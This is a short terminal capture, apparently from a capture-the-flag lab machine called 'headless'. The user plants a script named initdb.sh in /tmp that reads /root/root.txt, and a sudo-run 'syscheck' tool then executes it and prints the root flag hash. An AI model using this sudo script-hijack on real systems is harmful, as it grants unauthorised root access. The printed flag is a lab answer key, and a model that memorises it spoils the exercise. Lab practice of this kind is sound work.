 dvir@headless:~$ cd /tmp/
dvir@headless:/tmp$ ls
rust_mozprofilenCYbaO systemd-private-
systemd-private-eaa927078a6d471ab21cb126a4fac5c1-low-memory-monitor.service-6yIeiN systemd-private-
systemd-private-eaa927078a6d471ab21cb126a4fac5c1-ModemManager.service-bHTPyP systemd-private-
dvir@headless:/tmp$ echo 'cat /root/root.txt' > initdb.sh
dvir@headless:/tmp$ chmod +x initdb.sh
dvir@headless:/tmp$ sudo /usr/bin/syscheck
Last Kernel Modification Time: 01/02/2024 10:05
Available disk space: 1.8G
System load average:  0.06, 0.02, 0.04
Database service is not running. Starting it...
04971a4f2dd3203e6affe3fb50baa5f9
dvir@headless:/tmp$